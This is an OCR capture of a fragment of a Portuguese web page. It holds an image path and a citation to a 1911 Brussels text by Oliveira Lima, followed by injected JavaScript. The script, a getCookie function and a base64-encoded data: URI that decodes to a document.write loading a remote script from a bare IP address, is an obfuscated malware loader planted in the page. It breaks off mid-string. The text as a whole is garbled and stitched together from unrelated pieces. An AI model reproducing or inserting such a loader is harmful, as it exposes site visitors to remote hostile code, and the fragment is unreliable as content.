
Bruxelas, junho de 1911,
Fonte: Oliveira Lima – Obra Seleta – Conselho
Federal de Cultura, 1971.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU